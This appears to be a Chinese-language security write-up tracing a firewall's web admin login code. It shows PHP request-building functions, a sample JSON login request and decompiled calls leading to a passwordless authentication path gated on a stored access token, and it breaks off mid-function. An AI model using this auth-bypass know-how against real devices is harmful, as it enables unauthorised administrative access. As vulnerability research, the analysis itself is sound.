
create_command函数转换为json数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
private function create_command ($command = array ( extract ($this ->config); $command_data = ngfw_json_encode ($command , true ); if (empty ($command )) { $command_data = ngfw_json_encode ($this ->comment, true ); } $login_command = <<<EOT {"request_list":{"head":{"current_vsys_name":"{$current_vsys_name} ","target_vsys_name":"{$target_vsys_name} ","from":"{$from} ","user":"{$user} ","language":"{$language} ","sessionid":{$sessionid} },"body":{"request":[{"head":{"function":"{$function} ","module":"{$module} "},"body":{$command_data} }]}}} EOT ; return $login_command ; }
最后转换后的json数据应该是下面这个样子的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
{ "request_list" : { "head" : { "current_vsys_name" : "root-vsys" , "target_vsys_name" : "root-vsys" , "from" : "webui" , "user" : "admin" , "language" : "CN" , "sessionid" : 0 } , "body" : { "request" : [ { "head" : { "function" : "admin_login" , "module" : "admin" } , "body" : { "admin_auth" : { "addr" : "192.168.199.1" , "type" : "HTTPS" , "port" : 80 , "haddr" : "127.0.0.1" , "name" : "*username" , "password" : "1234" , "username" : "Csmp" , "access_token" : "*token" , "lms_ip" : "" , "lms_port" : "" , "client_id" : "" , "uuid" : "" , "signature" : "" , "timestamp" : "" } } } ] } } }
然后调用Normal_login函数处理登录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
private function Normal_login ($login_command , $type = 1 switch ($type ) { case 1 : $res = php_call_admin ($login_command ); break ; case 2 : $res = php_smac_call_admin ($login_command ); break ; } return $res ; }
可以看到和前面一样调用的是php_call_admin函数,让我们回到这个函数


当我们满足access_token等于文件中保存的token,和name不为空时, 调用sg_admin_auth_user_csmp_no_password函数,我们跟进这个函数
继续跟进sg_admin_auth_user_ex_csmp_no_password函数
同样将数据进行了转发,我们找到对应的处理函数FUN_00404630(需要跟很多函数所以我们直接来看关键点,FUN_004100c0->FUN_0040f1b0->FUN_00404ff0->FUN_00404630)

而这里最重要的是 auth_param_handle_set_param(local_2050,5,"admindb",username,password);的设置我们可以在libsg_sc.so中找到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
int auth_param_handle_set_param (auth_param_handle *auth_handle,int auth_type,char *server,char *user,char 